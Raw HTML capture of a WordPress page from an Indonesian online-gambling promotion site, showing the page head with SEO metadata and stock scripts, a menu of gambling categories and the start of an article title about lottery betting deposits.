

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/
body_size: 16180
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun</title>
	<meta name="description" content="Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun" />
	<link rel="canonical" href="https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun" />
	<meta property="og:description" content="Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2023-04-22T21:32:43+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun" />
	<meta name="twitter:description" content="Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/","url":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/","name":"Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-04-22T21:32:43+00:00","dateModified":"2023-04-22T21:32:43+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun","breadcrumb":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Pangkalan Bun"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"ElHostalDesantelmo","description":"Panduan Bermain Judi Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elhostaldesantelmo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elhostaldesantelmo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.8.3' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js?ver=1" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js?ver=1" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=1546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fperoleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fperoleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun%2F&#038;format=xml" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1546 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Panduan Bermain Judi Online Terpercaya</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Peroleh Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Pangkalan Bun</h3>
                <ul class="blog-user-details mb-20">
